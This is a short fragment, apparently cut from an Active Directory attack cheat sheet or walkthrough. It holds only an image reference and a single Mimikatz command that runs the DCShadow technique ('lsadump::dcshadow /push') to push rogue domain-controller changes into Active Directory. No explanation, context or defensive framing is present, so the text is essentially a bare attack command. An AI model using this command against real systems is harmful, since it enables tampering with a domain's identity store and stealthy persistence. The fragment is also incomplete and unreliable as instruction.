 mimikatz.exe "lsadump::dcshadow /push" exit
